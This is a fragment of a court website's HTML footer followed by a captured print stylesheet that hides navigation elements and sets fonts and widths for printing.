    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orb.uscourts.gov/sites/orb/files/documents/customprint.css
body_size: 1067
content:
body, {background:none;background-color:#ffffff;margin:0;padding:0;}
table {width: 100%;}
.main-container{overflow:visible !important;margin-top:0px;}
#main-wrapper {font-family: Arial;font-size: 10pt;border:0;}
#main-wrapper {margin-top:-70px;width:80%;}

/** DO NOT DISPLAY **/
#header, #breadcrumb, #sidebar-first, #sidebar-second, #block-menu-block-us-courts-menu-blocks-main-nav, #block-us-courts-stock-font-resizer, #block-search-form, #footer  {display: none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
li.horizontal-tab-button {display:none;}

/** SPECIAL DISPLAY **/
.checklistbox {margin-left:-25px;display:inline-block;padding-right:10px;}